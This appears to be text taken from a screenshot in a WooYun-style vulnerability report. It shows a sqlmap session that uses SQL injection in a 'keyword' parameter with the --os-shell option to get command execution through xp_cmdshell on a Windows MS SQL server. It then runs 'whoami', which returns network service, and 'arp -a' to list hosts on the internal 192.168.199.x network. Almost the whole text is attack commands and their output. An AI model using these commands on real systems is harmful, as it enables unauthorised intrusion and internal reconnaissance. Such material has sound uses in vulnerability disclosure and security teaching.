 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -p keyword --os-shell
[15:51:32] [INFO] xp_cmdshell extended procedure is usable
[15:51:32] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:51:32] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
nt authority\network service
nt authority\network service
---
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
接口: 192.168.199.98 --- 0xb
  Internet 地址         物理地址              类型
  192.168.199.54        00-0e-c6-c1-f8-88     动态
  192.168.199.99        c4-34-6b-b9-bd-54     动态
  192.168.199.254       64-3e-8c-b5-cd-35     动态
  192.168.199.255       ff-ff-ff-ff-ff-ff     静态
  224.0.0.22            01-00-5e-00-00-16     静态
  224.0.0.252           01-00-5e-00-00-fc     静态
  232.43.207.1          01-00-5e-2b-cf-01     静态
  234.123.12.1          01-00-5e-7b-0c-01     静态
  239.255.255.250       01-00-5e-7f-ff-fa     静态
接口: 192.168.199.98 --- 0xb
  Internet 地址         物理地址              类型
  192.168.199.54        00-0e-c6-c1-f8-88     动态
  192.168.199.99        c4-34-6b-b9-bd-54     动态
  192.168.199.254       64-3e-8c-b5-cd-35     动态
  192.168.199.255       ff-ff-ff-ff-ff-ff     静态
  224.0.0.22            01-00-5e-00-00-16     静态
  224.0.0.252           01-00-5e-00-00-fc     静态
  232.43.207.1          01-00-5e-2b-cf-01     静态
  234.123.12.1          01-00-5e-7b-0c-01     静态
  239.255.255.250       01-00-5e-7f-ff-fa     静态
---
www.wooyun.org
os-shell>